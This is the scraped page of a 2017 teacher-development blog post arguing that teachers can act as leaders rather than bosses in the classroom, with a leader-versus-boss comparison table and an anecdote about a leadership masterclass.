                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #3c76ce;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3c76ce;
                }
                .tdm-btn-style1 {
					background-color: #3c76ce;
				}
				.tdm-btn-style2:before {
				    border-color: #3c76ce;
				}
				.tdm-btn-style2 {
				    color: #3c76ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #3c76ce;
                    -moz-box-shadow: 0 2px 16px #3c76ce;
                    box-shadow: 0 2px 16px #3c76ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #3c76ce;
                    -moz-box-shadow: 0 4px 26px #3c76ce;
                    box-shadow: 0 4px 26px #3c76ce;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #3c76ce;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #f9875e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #f9875e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #f9875e;
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-22188 single-format-standard be-a-leader global-block-template-2 td-magazine single_template_6 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rm-blog-menu-container"><ul id="menu-rm-blog-menu" class="td-mobile-main-menu"><li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-21474"><a href="https://blog.realiseme.com/blog/category/ambassador/">Ambassador</a></li>
<li id="menu-item-21223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-21223"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21466"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li>
	<li id="menu-item-21704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21704"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li>
	<li id="menu-item-21224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21224"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li>
	<li id="menu-item-21227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21227"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &#038; Finance</a></li>
</ul>
</li>
<li id="menu-item-22926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22926"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a></li>
<li id="menu-item-21226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-21226"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21409"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a></li>
	<li id="menu-item-21410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21410"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a></li>
	<li id="menu-item-21411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21411"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a></li>
</ul>
</li>
<li id="menu-item-21222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21222"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &#038; Support<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21510"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a></li>
	<li id="menu-item-21505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21505"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a></li>
</ul>
</li>
<li id="menu-item-21406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21406"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21506"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a></li>
	<li id="menu-item-21705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21705"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li>
</ul>
</li>
<li id="menu-item-21516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21516"><a href="#">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21478"><a href="https://www.realiseme.com">Job Search</a></li>
	<li id="menu-item-22069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22069"><a href="https://www.realiseme.com">About RealiseMe</a></li>
</ul>
</li>
<li id="menu-item-22197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22197"><a href="https://www.realiseme.com">To RealiseMe</a></li>
<li id="menu-item-23083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23083"><a href="https://realiseme.lpages.co/">E-Brochure</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.realiseme.com/blog/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 13, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blog.realiseme.com/blog/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://blog.realiseme.com/blog/">
			<img class="td-retina-data" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo3-300x113.png" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://blog.realiseme.com/blog/">
			<img class="td-retina-data" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo3-300x113.png" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png" alt=""/>
			<span class="td-visual-hidden">RealiseMe | Maximising Teacher Potential</span>
		</a>
	    </div>
    <div class="menu-rm-blog-menu-container"><ul id="menu-rm-blog-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-21474"><a href="https://blog.realiseme.com/blog/category/ambassador/">Ambassador</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-21223"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21466"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21704"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-21224"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21227"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &#038; Finance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22926"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-21226"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21409"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21410"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21411"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21222"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &#038; Support</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21510"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21505"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21406"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21506"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21705"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21516"><a href="#">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21478"><a href="https://www.realiseme.com">Job Search</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22069"><a href="https://www.realiseme.com">About RealiseMe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22197"><a href="https://www.realiseme.com">To RealiseMe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23083"><a href="https://realiseme.lpages.co/">E-Brochure</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-22188" class="td-post-template-6 post-22188 post type-post status-publish format-standard has-post-thumbnail category-goodadvice category-leadership category-perspectiveopinion category-schoollife tag-boss tag-classroom tag-leaders tag-leadership tag-motivate tag-respect td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.realiseme.com/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Edu-everthing" class="entry-crumb" href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Good Advice" class="entry-crumb" href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Be a leader, even if you&#8217;re not on the leadership team</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a></li><li class="entry-category"><a  href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a></li></ul>                    <h1 class="entry-title">Be a leader, even if you&#8217;re not on the leadership team</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.realiseme.com/blog/author/emimorimoto/">Emi Morimoto</a><div class="td-author-line"> - </div> </div>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-23T16:59:02+00:00" >November 23, 2017</time></span>                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22188">3882</span></div>                        <div class="td-post-comments"><a href="https://blog.realiseme.com/blog/be-a-leader/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Be+a+leader%2C+even+if+you%E2%80%99re+not+on+the+leadership+team&url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F&via=RealiseMe+%7C+Maximising+Teacher+Potential">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.realiseme.com/blog/be-a-leader/&amp;media=https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg&description=Every day, whether with our colleagues or students, we have a choice to be a leader or a boss. Which will you choose to be?">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Be+a+leader%2C+even+if+you%E2%80%99re+not+on+the+leadership+team %0A%0A https://blog.realiseme.com/blog/be-a-leader/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="has-content-area" data-url="https://blog.realiseme.com/blog/?p=22188" data-title="Be a leader, even if you&#8217;re not on the leadership team"><!--SOCIALPROVE PIXEL--><script async type="text/javascript" src='https://cdn.socialprove.com/statics/js/customer.js?uid=zR0J2AZsUnS0jSpFEjTFKNCydge2'></script><!--END SOCIALPROVE PIXEL--><p>Have you ever wondered why there are so many phrases that use the word boss? Like a <em>boss</em>. You’re the <em>boss</em>. Who’s the <em>boss</em>? <em>Boss</em> man. Certainly, the monosyllabism is satisfying as it leaves one’s mouth, but why be a boss when you can be a leader?</p>
<p>There are countless articles and infographics out there that outline the differences between leaders and bosses. They unanimously illustrate that being a leader is the better choice. Here is a summary of some of the common comparisons made between leaders and bosses:</p>
<table style="width: 100%;">
<tbody>
<tr>
<th>Leaders</th>
<th>Bosses</th>
</tr>
<tr>
<td>Tells you what you&#8217;ll do together (we)</td>
<td>Tells you what to do (I)</td>
</tr>
<tr>
<td>Asks</td>
<td>Commands</td>
</tr>
<tr>
<td>Motivates with inspiration</td>
<td>Motivates with fear</td>
</tr>
<tr>
<td>Earns respect</td>
<td>Demands respect</td>
</tr>
<tr>
<td>Trusts employees to do perform their job well</td>
<td>Micromanages</td>
</tr>
<tr>
<td>Has followers</td>
<td>Has subordinates</td>
</tr>
<tr>
<td>Proactive</td>
<td>Reactive</td>
</tr>
</tbody>
</table>
<p>A few years ago, I signed up to participate in a leadership masterclass run by a member of SLT at my school. I was still in my NQT year, but I knew that I wanted to get involved in the life of the school in any way possible. Even if any teaching and learning responsibilities or leadership roles were a long way off for me, I wanted to start thinking about it early on. The masterclass gave me a lot to think about in terms of how to deal with difficult conversations, how to motivate and encourage others, and how to use data effectively. At the time, I thought of those lessons only in the context of middle management, SLT and TLR roles.</p>
<p>When I look back on that masterclass now, years later, I think of how we can apply those lessons as leaders in the classroom with students. I hadn&#8217;t realised during the masterclass, but all of those principles relating to good leadership can—and should—be applied regardless of if I have any extra roles or responsibilities. As teachers, we face a daily choice to be a boss or a leader in the classroom.</p>
<p>Many of us are guilty of being bosses at some point in our careers. We command and motivate with fear and negative consequences. Instead of earning it, we demand respect. Rather than have proactive, preventative systems in place, we end up being reactive. At the same time, most, if not all, of us have been in one way or another indelibly impacted by one our own past teacher’s tendency towards being a boss or a leader. Our choice to be one or the other has influence. The only sensible conclusion is that we must make a concerted effort to choose leadership.</p>
<p>Think of leadership in the context of the classroom. It means that we make more of an effort to listen. We are role models that earn respect and are respectful. Rather than covering up when we make mistakes or blaming them on other people, we admit them and set a good example of learning from our mistakes. Teacher and students are “we”, as opposed to “I/me” and “you”. Students’ brains are not empty vessels to be filled; they are learners and they need to be developed.</p>
<p>Whether you want to apply for middle management or SLT one day, whether you’re working with colleagues or students, these are all principles that you can apply at any time with anyone. You don’t have to be on the leadership team to be a leader.</p>
